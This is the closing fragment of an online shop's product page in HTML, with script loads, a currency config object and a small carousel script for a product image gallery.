            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://hotmulliganshop.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://hotmulliganshop.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-08-29T08:50:15.000000Z\u0022,\u0022updated_at\u0022:\u00222024-08-29T08:50:15.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://hotmulliganshop.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://hotmulliganshop.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://hotmulliganshop.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://hotmulliganshop.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
